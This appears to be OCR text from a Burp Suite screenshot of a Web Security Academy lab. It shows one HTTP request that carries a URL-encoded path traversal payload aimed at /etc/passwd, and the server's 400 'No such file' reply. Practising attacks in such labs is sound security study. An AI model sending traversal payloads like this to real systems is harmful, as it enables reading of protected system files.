 Request
Response
Pretty Raw Hex Hackvertor
\n
Pretty Raw Hex Render Hackvertor
\n
1 GET /image?filename=%2e%2e%2f%2e%2e%2f%2e%2e%2fetc/passwd HTTP/2
2 Host: 0a1e00900414ab988004a87b0096009b.web-security-academy.net
3 Cookie: session=s6QoWDTNrRNVA54autYIVS8VcIvST4u0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"